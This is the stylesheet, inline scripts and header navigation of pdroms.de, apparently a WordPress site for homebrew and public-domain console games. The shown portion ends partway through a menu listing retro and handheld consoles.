.author-box .author-description {
	font-family: verdana, arial, helvetica;
	font-size: 11px;
	line-height: 16px;
	color: #666666;
}

.author-box .author-links {
	margin: 14px 0 2px;
	font-family: 'Cuprum', georgia, arial, helvetica;
	text-transform: uppercase;
	font-size: 11px;
	border-top: 1px dashed #ccc;
	padding-top: 14px;
}

.author-box-small {
	background: #eee;
	border: 1px solid #DDDDDD;
	padding: 5px 10px 5px 5px;
	text-align: right;
	font-family: 'Cuprum', verdana, arial, helvetica;
	font-size: 11px;
	margin-bottom: 25px;
	text-shadow: 0 1px 0 #fff;
	text-transform: uppercase;
}

.file_post {
	float: left;
	width: 285px;
	margin: 5px;
	height: 280px;
}

img.thumbs-in-files {
	float: none;
	padding: 5px;
	border: 1px solid #CCCCCC;
	margin: 1px 0 4px 4px;
	width: 264px;
	height: 150px;
}

.file_post .post-title {
	font-size: 14px;
}

.file_thumb_single {
	float: left;
	margin: 0 8px 8px 0;
}

#file_info {
	background: #eee;
	border: 1px solid #DDDDDD;
	padding: 20px;
	margin-bottom: 30px;
	font-size: 11px;
}

#file_info h4 {
	font-size: 22px;
	display: block;
	padding-bottom: 15px;
	font-family: 'Droid Serif';
}

#file_info ul {
	padding: 0 10px;
}

#file_info ul li {
	list-style: none;
	padding: 6px 0;
	border-bottom: 1px dashed #CCCCCC;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/list-item-style-maroon.gif) no-repeat;
	background-position: 0 9px;
	padding-left: 20px;
}

#file_info ul li:last-child {
	border-bottom: none;
}

#file_info ul.children li {
	border-bottom: none;
}

#file_info ul li span {
	font-weight: bold;
}

#file_info a {
	color: #750000;
	text-decoration: none;
}

.download_link {
	text-align: center;
	margin-bottom: 30px;
}

.download_link p {
	font-weight: bold;
}

.file-meta-data {
	font-size: 11px;
	color: #434343;
	text-transform: uppercase;
	font-family: 'Cuprum', georgia;
	margin-bottom: 2px;
}

.marg-bot-15 {
	margin-bottom: 15px;
}

.file-grid-meta-data {
	font-size: 11px;
	color: #434343;
	text-transform: uppercase;
	font-family: 'Cuprum', georgia;
	margin-bottom: 2px;
	height: 30px;
}

.file_order_box {
	text-align: right;
	margin-bottom: 5px;
}

.file_order_box * {
	font-size: 11px;
}

#file_pics {
	background: #eee;
	border: 1px solid #DDDDDD;
	padding: 14px;
	margin-bottom: 30px;
	font-size: 11px;
}

#file_pics h4 {
	font-size: 22px;
	display: block;
	padding-bottom: 15px;
	font-family: 'Droid Serif';
}

#file_pics a {
	margin: 4px;
	display: inline-block;
	border: 2px #750000 solid;
}

.social-bar {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/spread-the-word.png) no-repeat top left;
	height: 63px;
	text-align: right;
	margin: 0 0 30px;
	position: relative;
}

ul#social-btns {
	position: absolute;
	left: 299px;
}

ul#social-btns li {
	float: left;
	height: 63px;
	list-style: none;
}

ul#social-btns li a {
	height: 63px;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/social-sprites.png);
	display: block;
	text-indent: 9999px;
}

ul#social-btns li a#delicious {
	width: 68px;
	background-position: 0 -66px;
}

ul#social-btns li a:hover#delicious {
	width: 68px;
	background-position: 0 0;
}

ul#social-btns li a#digg {
	width: 52px;
	background-position: -68px -66px;
}

ul#social-btns li a:hover#digg {
	width: 52px;
	background-position: -68px 0;
}

ul#social-btns li a#stumbleupon {
	width: 58px;
	background-position: -120px -66px;
}

ul#social-btns li a:hover#stumbleupon {
	width: 58px;
	background-position: -120px 0;
}

ul#social-btns li a#technorati {
	width: 58px;
	background-position: -178px -66px;
}

ul#social-btns li a:hover#technorati {
	width: 58px;
	background-position: -178px 0;
}

ul#social-btns li a#twitter {
	width: 54px;
	background-position: -236px -66px;
}

ul#social-btns li a:hover#twitter {
	width: 54px;
	background-position: -236px 0;
}

/*comments*/
#comments {
	padding: 0 0 35px;
}

#comments h3 {
	text-align: left;
	font-size: 28px;
	font-weight: bold;
	line-height: 38px;
	color: #333333;
	font-family: 'Droid Serif';
}

img.avatar {
	float: left;
	padding: 3px;
	border: 1px solid #ccc;
	margin: 0 10px 0 0;
}

cite.fn a {
	font-family: georgia;
	font-style: normal;
	text-transform: uppercase;
	padding: 0;
	color: #333333;
	text-decoration: none;
	font-size: 11px;
}

.comment-author {
	padding: 0;
	line-height: 14px;
}

.comment-meta {
	font-family: 'Trebuchet MS', verdana;
	font-size: 11px;
	color: #666666;
	line-height: 14px;
	padding-bottom: 5px;
}

.comment-meta a {
	color: #750000;
	font-weight: normal;
	text-decoration: none;
}

.comment-body {
	margin-bottom: 20px;
	padding: 20px 20px 5px;
	font-style: italic;
	font-family: 'Lucida Grande', 'Lucida Sans Unicode', 'Trebuchet MS', verdana, georgia;
	overflow: hidden;
}

.comment-body > p {
	margin-left: 58px;
}

.comment-body p a {
	color: #750000;
	font-weight: bold;
	text-decoration: none;
}

.comment-body p a:hover {
	text-decoration: underline;
}

li.comment.even {
	background: #fff;
	border: 1px solid #DDDDDD;
	margin-bottom: 20px;
}

li.comment.odd {
	background: #eee;
	border: 1px solid #DDDDDD;
	margin-bottom: 20px;
}

ul.commentlist li {
	list-style: none;
}

li.parent {
	padding-bottom: 10px;
}

.commentlist ul.children {
	margin: 20px;
}

.comment-meta .commentmetadata p a {
	color: #21759B;
}

.reply {
	clear: both;
	border-top: 1px dashed #ccc;
	padding-top: 7px;
	margin-top: 12px;
	text-align: right;
}

a.comment-reply-link {
	color: #21759B;
	font-family: verdana;
	font-size: 11px;
	padding: 0 0 0 19px;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/arrow-135-medium.png) left no-repeat;
}

.comment-body .ratingblock {
	margin-left: 58px;
}

/*response*/
h3#response-title {
	text-align: left;
	font-size: 28px;
	font-weight: bold;
	line-height: 38px;
	color: #333333;
	padding: 15px 0 35px;
	font-family: 'Droid Serif';
}

h3#response-title a {
	color: #000000;
	text-decoration: none;
	text-transform: capitalize;
}

a#cancel-comment-reply-link {
	padding: 5px;
	background: #ab1515;
	color: #FFFFFF;
	font-family: rockwell, georgia;
	text-transform: uppercase;
	text-decoration: none;
}

#commentform {
	padding: 45px 25px 25px;
	background: #fff;
	border: 1px solid #DDDDDD;
	margin-bottom: 25px;
}

#commentform p {
	padding-bottom: 5px;
}

.comment-form-input-fields {
	padding: 5px;
	margin-bottom: 10px;
}

.comment-form-labels {
	font-family: rockwell, georgia;
	font-weight: bold;
	color: #FFFFFF;
	width: 162px;
	font-size: 14px;
	padding: 5px;
	text-transform: uppercase;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/comment-labels.gif) no-repeat top right #2b2b2b;
}

.comment-form-labels small {
	font-family: Verdana, Arial, helvetica;
	font-size: 9px;
	font-weight: normal;
}

input.send-comment {
	background: #ab1515;
	color: #FFFFFF;
	font-family: rockwell, georgia;
	padding: 5px;
}

/*snarfer specific*/
h3.tab-bars {
	clear: both;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-bg.png) repeat-x;
	height: 22px;
	border: 1px solid #e9e9e9;
	padding: 5px 0 0 7px;
	margin-bottom: 25px;
}

h3.tab-bars a {
	font-family: rockwell, "Courier New", Courier, georgia, arial, helvetica;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	line-height: 16px;
	font-size: 14px;
	text-shadow: 0 1px 0 #fff;
	color: #750000;
}

h3.tab-bars a:hover {
	text-shadow: none;
	color: #000000;
}

.post-container {
	width: 285px;
	float: left;
}

.post-container.odd {
	margin-right: 20px;
}

.post-container .post-title-sm {
	font-size: 17px;
	padding-bottom: 10px;
	text-transform: capitalize;
	font-weight: bold;
}

.post-container .post-title-sm a {
	text-decoration: none;
	color: #333333;
}

.post-container .post-title-sm a:hover {
	text-decoration: underline;
	color: #750000;
}

.post-container .post-meta-data {
	font-size: 11px;
	color: #434343;
	text-transform: uppercase;
	font-family: georgia;
	padding: 0 0 5px;
	margin: 0;
}

.post-container img.thumbs {
	padding: 5px;
	border: 1px solid #CCCCCC;
	margin-bottom: 10px;
}

.post-container .post-excerpt-small {
	overflow: hidden;
	height: 65px;
	font-size: 12px;
	line-height: 20px;
	margin-bottom: 10px;
}

.post-container .continue {
	background: #eee;
	border: 1px solid #DDDDDD;
	padding: 5px 10px 5px 5px;
	text-align: right;
	font-family: verdana, arial, helvetica;
	font-size: 11px;
	margin-bottom: 25px;
}

.post-container .continue a {
	font-family: verdana, arial, helvetica;
	font-weight: bold;
	font-size: 10px;
	color: #666666;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
}

.post-container .continue a:hover {
	text-decoration: underline;
}

#view-all {
	float: right;
	padding: 2px 4px;
	margin: 20px 0;
	background: #eee;
	border: 1px solid #DDDDDD;
}

#view-all a {
	font-family: verdana, rockwell, "Courier New", Courier, georgia, arial, helvetica;
	clear: both;
	margin: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	color: #000000;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
}

#view-all a:hover {
	text-decoration: underline;
}

/*sidebar*/
#sidebar {
	width: 330px;
	min-height: 700px;
	overflow: hidden;
	float: left;
}

#searchform {
	height: 40px;
	background: #e5e5e5;
	text-align: left;
	margin-bottom: 15px;
	border-bottom: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
}

input.inputs {
	margin: 8px 0 0 24px;
}

input.go {
	background: #ab1515;
	color: #FFFFFF;
	font-family: rockwell, georgia;
}

#twitter-entry {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/twitter.gif);
	width: 331px;
	height: 100px;
	margin-bottom: 15px;
}

#twitter-entry p {
	font-family: 'Cuprum', verdana, helvetica, arial;
	font-size: 14px;
	text-align: left;
	padding: 15px 5px 0 100px;
	text-shadow: 0 1px 0 #fff;
}

#twitter-entry a {
	color: #750000;
	text-decoration: none;
}

#twitter-entry a:hover {
	text-decoration: underline;
}

#adblock-big {
	padding: 15px 10px;
	background: #e5e5e5;
	margin-bottom: 20px;
	border: 1px solid #DDDDDD;
}

#adblock-small {
	border: 1px solid #DDDDDD;
	clear: both;
	background: #ededed;
	padding: 20px 0 10px 28px;
	overflow: hidden;
	margin-bottom: 20px;
}

#adblock-small ul li {
	float: left;
	list-style: none;
	padding: 10px 24px 10px 0;
}

.featbox {
	padding: 15px 10px;
	background: #e5e5e5;
	margin-bottom: 20px;
	border: 1px solid #DDDDDD;
	text-align: left;
	font-size: 11px;
}

.featbox h3 {
	font-size: 22px;
	display: block;
	padding-bottom: 15px;
	font-family: 'Droid Serif';
}

.featbox ul {
	padding: 0 10px;
}

.featbox ul li {
	list-style: none;
	padding: 6px 0;
	border-bottom: 1px dashed #CCCCCC;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/list-item-style-maroon.gif) no-repeat;
	background-position: 0 9px;
	padding-left: 20px;
}

.featbox ul li:last-child {
	border-bottom: none;
}

.featbox ul.children li {
	border-bottom: none;
}

.featbox a {
	color: #666666;
	text-decoration: none;
}

.featbox h4 a {
	color: #750000;
	font-size: 14px;
}

.featbox .fblock {
	border-bottom: 1px dashed #CCCCCC;
	display: block;
	height: 70px;
	margin: 0 0 4px;
	padding: 0;
}

.featbox .featbox_main_link {
	text-align: center;
	padding: 4px 0 0;
}

.featbox .featbox_main_link a {
	color: #750000;
	font-size: 14px;
	font-weight: bold;
}

.sidebar-row {
	padding: 25px 20px;
	background: #e5e5e5;
	margin-bottom: 20px;
	border: 1px solid #DDDDDD;
	text-align: left;
	font-family: verdana, arial, helvetica;
	font-size: 11px;
	line-height: 16px;
	text-shadow: 0 1px 0 #fff;
}

.sidebar-row h3 {
	font-size: 22px;
	display: block;
	padding-bottom: 15px;
	font-family: 'Droid Serif';
}

.sidebar-row ul {
	padding: 0 10px;
}

.sidebar-row ul li {
	list-style: none;
	padding: 6px 0;
	border-bottom: 1px dashed #CCCCCC;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/list-item-style-maroon.gif) no-repeat;
	background-position: 0 9px;
	padding-left: 20px;
}

.sidebar-row ul li:last-child {
	border-bottom: none;
}

.sidebar-row ul.children li {
	border-bottom: none;
}

.sidebar-row a {
	color: #666666;
	text-decoration: none;
}

.sidebar-row a:hover {
	text-decoration: underline;
	color: #750000;
}

.sidebar-row #calendar_wrap {
	background: #ffffff;
	border: 1px solid #DDDDDD;
	padding: 25px;
}

.sidebar-row #calendar_wrap caption {
	font-weight: bold;
	padding-bottom: 25px;
	font-size: 20px;
	font-family: helvetica;
	text-shadow: 0 1px 0 #fff;
}

.sidebar-row table#wp-calendar {
	border-collapse: collapse;
	width: 100%;
	text-align: center;
}

.tagcloud {
	padding: 5px 10px;
}

/*tabbed-menu*/
#tabbed-container {
	border: 1px solid #DDDDDD;
	clear: both;
	background: #ededed;
	padding: 16px 0 20px 16px;
	height: 364px;
	margin-bottom: 20px;
	text-align: left;
	color: #666666;
	font-family: verdana, arial, helvetica;
	font-size: 11px;
	line-height: 16px;
	position: relative;
}

ul.mootabs_title {
	list-style-image: none;
	list-style-type: none;
	padding: 0;
	height: 24px;
	font-family: rockwell, "Courier New", Courier, georgia, arial, helvetica;
	font-weight: bold;
	text-transform: uppercase;
	color: #750000;
	text-decoration: none;
	line-height: 16px;
	font-size: 14px;
	letter-spacing: -1px;
	text-shadow: 0 1px 0 #fff;
}

ul.mootabs_title li {
	float: left;
	display: block;
	padding: 5px 7px 0;
	height: 22px;
	line-height: 16px;
	margin-right: 4px;
	cursor: pointer;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-bg.png) repeat-x;
	border-top: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-bottom: 1px solid #CCCCCC;
}

.mootabs_title li.active {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-current-bg.png);
	color: #FFFFFF;
	text-shadow: none;
	border: 1px solid #750000;
}

.mootabs_panel {
	display: none;
	position: relative;
	width: 100%;
	top: 12px;
	clear: both;
	overflow: hidden;
}

.mootabs_panel p {
	font-family: Arial, Helvetica, sans-serif;
	padding: 25px;
	text-align: left;
}

.mootabs_panel.active {
	background-color: #fff;
	display: block;
}

span.whitefade {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/whitefade.png) repeat-x;
	height: 59px;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 9999;
	width: 100%;
}

/*popular posts*/
#Popular {
	padding: 15px 25px 25px;
	width: 240px;
	border: 1px solid #DDDDDD;
}

#Popular a {
	text-decoration: none;
	color: #666666;
}

#Popular a:hover {
	text-decoration: underline;
	color: #000000;
}

#Popular ul {
	padding: 0 10px 0 0;
}

#Popular ul li {
	list-style: none;
	padding: 9px 0;
	border-bottom: 1px dashed #CCCCCC;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/list-item-style-maroon.gif) no-repeat;
	background-position: 0 12px;
	padding-left: 20px;
}

#Popular ul li:last-child {
	border-bottom: none;
}

/*recent comments*/
#RecentComments {
	padding: 15px 25px 25px;
	width: 240px;
	font-weight: bold;
	color: #000000;
	border: 1px solid #DDDDDD;
}

#RecentComments a {
	text-decoration: none;
	color: #666666;
	font-weight: normal;
	padding-left: 5px;
}

#RecentComments a:hover {
	text-decoration: underline;
	color: #000000;
}

#RecentComments ul {
	padding: 0 10px 0 0;
}

#RecentComments ul li {
	list-style: none;
	padding: 9px 0;
	border-bottom: 1px dashed #CCCCCC;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/list-item-style-maroon.gif) no-repeat;
	background-position: 0 12px;
	padding-left: 20px;
}

#RecentComments ul li:last-child {
	border-bottom: none;
}

/*tag cloud*/
#Tags {
	padding: 15px 25px 25px;
	width: 240px;
	border: 1px solid #DDDDDD;
}

#Tags a {
	text-decoration: none;
	color: #666666;
}

#Tags a:hover {
	text-decoration: underline;
	color: #000000;
}

/*page-navi*/
.wp-pagenavi {
	font-family: verdana, rockwell, "Courier New", Courier, georgia, arial, helvetica;
	clear: both;
	margin: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	float: right;
}

.wp-pagenavi a, .wp-pagenavi a:link {
	padding: 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #750000;
	color: #ffffff;
	background-color: #750000;
}

.wp-pagenavi a:visited {
	padding: 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #750000;
	color: #ffffff;
	background-color: #750000;
}

.wp-pagenavi a:hover {
	border: 1px solid #750000;
	color: #000000;
	background-color: #FFFFFF;
}

.wp-pagenavi a:active {
	padding: 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #750000;
	background-color: #FFFFFF;
}

.wp-pagenavi span.pages {
	padding: 2px 4px;
	margin: 2px;
	color: #000000;
	background: #eee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #fff;
}

.wp-pagenavi span.current {
	padding: 2px 4px;
	margin: 2px;
	font-weight: bold;
	background: #eee;
	border: 1px solid #DDDDDD;
}

.wp-pagenavi span.extend {
	padding: 2px 4px;
	margin: 2px;
	border: 1px solid #000000;
	color: #000000;
	background-color: #FFFFFF;
}

.wp-pagenavi span.current a.page {
	color: #FFFFFF;
}

.next-prev-links {
	font-family: verdana, rockwell, "Courier New", Courier, georgia, arial, helvetica;
	clear: both;
	margin: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	float: right;
}

.next-prev-links a {
	padding: 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #750000;
	color: #ffffff;
	background-color: #750000;
}

/*footer*/
#footer-wrap {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/footer-bg.gif) no-repeat;
	background-position: top center;
	height: 143px;
	margin: 0 auto;
}

#footer {
	height: 106px;
	clear: both;
	padding: 40px 10px 0;
	width: 940px;
	margin: 0 auto;
	text-align: left;
	position: relative;
}

#logo-footer {
	text-transform: uppercase;
	color: #333333;
	font-size: 30px;
	display: block;
	margin: 18px 7px 2px 0;
	padding: 0;
	clear: both;
	text-align: right;
}

#page-nav-footer {
	float: right;
	text-align: right;
}

#page-nav-footer ul li {
	float: left;
	list-style: none;
	line-height: 8px;
	padding: 0 8px 2px;
	margin-bottom: 3px;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/credits-sep.png) no-repeat top left;
}

#page-nav-footer ul li.first {
	background: none;
}

#page-nav-footer ul li a {
	font-family: verdana, helvetica, arial;
	font-size: 11px;
	color: #750000;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
}

#page-nav-footer ul li a:hover {
	text-decoration: underline;
}

#credits {
	display: block;
	padding: 2px 7px 0 0;
	clear: both;
	font-family: georgia;
	font-size: 11px;
	text-shadow: 0 1px 0 #fff;
	display: block;
	text-align: right;
}

#credits a {
	color: #000000;
	text-decoration: none;
}

#credits a:hover {
	color: #666666;
}

/*new updates*/
/* =Menu 
-------------------------------------------------------------- */
#access {
	margin: 0 auto;
	float: left;
	margin-top: -1px;
	position: relative;
	left: 8px;
	width: 940px;
}

#access .menu-header, div.menu {
/*font-family:rockwell, "Courier New", Courier,  georgia, arial, helvetica;*/
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 14px;
}

#access .menu-header ul, div.menu ul {
	list-style: none;
	margin: 0;
}

#access .menu-header li, div.menu li {
	float: left;
	position: relative;
	font-size: 10px;
/*background:url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-bg.png) ; border-top:1px solid #999;  border-right:1px solid #999;  border-left:1px solid #999;*/
	margin-right: 3px;
}

#access a {
	display: block;
	text-decoration: none;
	color: #750000;
/* text-shadow:0 1px 0 #fff;*/
	padding: 0 10px;
	line-height: 20px;
	text-transform: uppercase;
	font-weight: normal;
}

#access ul ul {
	display: none;
	position: absolute;
	top: 28px;
	left: -1px;
	float: left;
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	width: 180px;
	z-index: 99999;
}

#access ul ul li {
	min-width: 180px;
}

#access ul ul ul {
	left: 100%;
	top: 0;
}

#access ul ul a {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-bg.png) repeat-x;
	height: auto;
	line-height: 28px;
	padding: 0 10px;
	width: 160px;
}

#access li:hover > a, #access ul ul :hover > a {
	color: #fff;
	background: #333;
	text-shadow: 1px 1px 0 #000;
}

#access ul li:hover > ul {
	display: block;
}

#access ul li.current_page_item > a, #access ul li.current-menu-ancestor > a, #access ul li.current-menu-item > a, #access ul li.current-menu-parent > a {
	color: #fff;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-current-bg.png) repeat-x;
	text-shadow: 1px 1px 0 #000;
}

* html #access ul li.current_page_item a, * html #access ul li.current-menu-ancestor a, * html #access ul li.current-menu-item a, * html #access ul li.current-menu-parent a, * html #access ul li a:hover {
	color: #fff;
}

#main-container .jdGallery .slideInfoZone h2 {
	font-family: 'Droid Serif';
}

.error {
	background-color: #FFEBE8;
	border-color: #CC0000;
	border-radius: 3px 3px 3px 3px;
	border-style: solid;
	border-width: 1px;
	margin: 5px 15px 2px;
	padding: 8px;
	margin: 5px 0 15px;
	font-weight: bold;
}		</style>
			
	<script type="text/javascript">  
		Cufon.replace('.author-name, #logo-footer');
		Cufon.replace('a#logo', {
			color: '-linear-gradient(#cccccc, #000000)', 
			textShadow: '-1px -1px black '
		});
	</script>
	<script type="text/javascript">
		sfHover = function() {
			var sfEls = document.getElementById("nav2").getElementsByTagName("LI");
			for (var i=0; i<sfEls.length; i++) {
				sfEls[i].onmouseover=function() {
					this.className+=" sfhover";
				}
				sfEls[i].onmouseout=function() {
					this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
				}
			}
		}
		if (window.attachEvent) window.attachEvent("onload", sfHover);
		//window.addEvent('domready', init);
			function init() {
				myTabs1 = new mootabs('myTabs', {height: '320px', width: '300px', changeTransition: Fx.Transitions.Back.easeOut, mouseOverClass: 'over'});				
			}
	</script>
</head>
<body>
<div id="header-wrap">
<div id="header">

<table>
<tbody>
<tr>
<td><a id="logo" href="https://pdroms.de"><img src="https://pdroms.de/wp-content/themes/aparatus-V2/images/pdrlogo.gif" /></a></td>
<td></td>
</tr>
</tbody>
</table>

<div id="navigation">
		<div id="page-nav">
       		 			<ul>
			<li id="welcome" class="current_page_item2"><a href="https://pdroms.de" title="News">News</a></li>
        		<li class="current_page_item2"><a href="https://pdroms.de/files" title="Files">Files</a></li>
			<li class="page_item page-item-44337"><a href="https://pdroms.de/submit-news">Submit News</a></li>
<li class="page_item page-item-61334"><a href="https://pdroms.de/privacy-policy-and-disclaimer">Privacy Policy &#038; Disclaimer</a></li>
<li class="page_item page-item-41924"><a href="https://pdroms.de/masthead">Masthead / Impressum</a></li>
<li class="page_item page-item-52103"><a href="https://pdroms.de/posting-guidelines">Posting Guidelines</a></li>
			</ul>
			<span id="login"><a href="https://pdroms.de/wp-admin/">Login</a></span>
		</div><!--page-nav-->
	<div id="access" role="navigation">
			            <div class="menu">
	<ul>
	<li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4301"><a href="https://pdroms.de/news/the3docompany-3do">3DO</a></li>
		<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://pdroms.de/news/google-android">Android</a></li>
		<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://pdroms.de/news/arcade">Arcade</a></li>
		<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://pdroms.de/news/atari-atari2600-atarivcs-a2600">Atari 2600</a></li>
		<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://pdroms.de/news/atari-atari5200-a5200">Atari 5200</a></li>
		<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://pdroms.de/news/atari-atari7800">Atari 7800</a></li>
		<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://pdroms.de/news/atari-jaguar">Atari Jaguar</a></li>
		<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://pdroms.de/news/atari-lynx">Atari Lynx</a></li>
		<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://pdroms.de/news/gameparkholdings-caanoo">Caanoo</a></li>
		<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://pdroms.de/news/colecoindustriesinc-colecovision">ColecoVision</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://pdroms.de/news/dingoodigitaltechnology-dingoo">Dingoo</a></li>
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://pdroms.de/news/dingoodigitaltechnology-dingoolinuxdingux">Dingoo Linux (Dingux)</a></li>
		<li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2415"><a href="https://pdroms.de/news/dingoodigitaltechnology-dingoo-linux-opendingux">Dingoo Linux (OpenDingux)</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://pdroms.de/news/sega-dreamcast">Dreamcast</a></li>
		<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://pdroms.de/news/nintendo-gameboy-gb-gameboycolor-gbc">Game Boy (Color)</a></li>
		<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://pdroms.de/news/sega-gamegear">Game Gear</a></li>
		<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://pdroms.de/news/nintendo-gameboyadvance-gba">Gameboy Advance</a></li>
		<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pdroms.de/news/nintendo-gamecube-gc">GameCube</a></li>
		<li id="menu-item-2835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2835"><a href="https://pdroms.de/news/gameconsolesworldwide-gcw-zero-gcwzero">GCW Zero</a></li>
		<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://pdroms.de/news/sega-genesis-megadrive-smd-md">Genesis / Mega Drive</a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://pdroms.de/news/gameparkholdings-gp2x">GP2x</a></li>
		<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://pdroms.de/news/gameparkholdings-gp2x-wiz">GP2X Wiz</a></li>
		<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://pdroms.de/news/gamepark-gamepark32-gp32">GP32</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://pdroms.de/news/mattel-hyperscan">HyperScan</a></li>
		<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://pdroms.de/news/mattelelectronics-intellivision">Intellivision</a></li>
		<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://pdroms.de/news/apple-ios">iOS</a></li>
		<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://pdroms.de/news/sunmicrosystems-j2me">J2ME</a></li>
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://pdroms.de/news/sega-mastersystem-sms">Master System</a></li>
		<li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1"><a href="https://pdroms.de/news/miscellaneous">Miscellaneous</a></li>
		<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://pdroms.de/news/snk-neogeo-aes-mvs">Neo Geo</a></li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://pdroms.de/news/snk-neogeopocket-ngp-neogeopocketcolor-ngpc">Neo Geo Pocket (Color)</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4699"><a href="https://pdroms.de/news/nintendo-nintendo3ds-3ds">Nintendo 3DS</a></li>
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://pdroms.de/news/nintendo-nintendo64-n64">Nintendo 64</a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://pdroms.de/news/nintendo-nintendods-nds-ds">Nintendo DS</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://pdroms.de/news/nintendo-nintendoentertainmentsystem-nes-famicom-fc">Nintendo Entertainment System (Famicom)</a></li>
		<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://pdroms.de/news/nintendo-switch">Nintendo Switch</a></li>
		<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://pdroms.de/news/magnavox-odyssey2">Odyssey²</a></li>
